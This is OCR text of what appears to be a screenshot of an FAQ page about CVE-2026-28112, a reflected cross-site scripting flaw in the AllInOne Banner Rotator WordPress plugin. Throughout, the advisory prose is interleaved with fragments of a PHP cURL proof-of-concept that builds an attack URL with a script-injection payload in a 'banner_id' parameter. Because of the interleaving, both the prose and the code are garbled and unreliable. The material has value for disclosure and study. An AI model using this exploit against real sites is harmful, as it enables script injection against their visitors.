
Frequently Asked
$ajax_action
=
'all_in_one_bannerRotator_acti
Questions
// A likely vulnerable parameter name based o
$vuln_param
=
'banner_id'
;
// A basic XSS payload that triggers an alert
What is CVE-2026-28112?
$payload
=
'"><script>alert(document.domain)<
Overview of the vulnerability
// Construct the full URL with the inferred p
CVE-2026-28112 is a reflected
$attack_url
=
$target_url
.
$endpoint
.
'?act
cross-site scripting (XSS)
// Initialize cURL session.
vulnerability found in the AllInOne
$ch
=
curl_init
(
)
;
– Banner Rotator plugin for
curl_setopt
(
$ch
,
CURLOPT_URL
,
$attack_url
)
;
WordPress, affecting versions up
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
curl_setopt
to and including 3.8. It allows
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'Atomic E
unauthenticated attackers to
inject arbitrary web scripts into
// Execute the request.
pages that execute when a user
$response
=
curl_exec
(
$ch
)
;
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_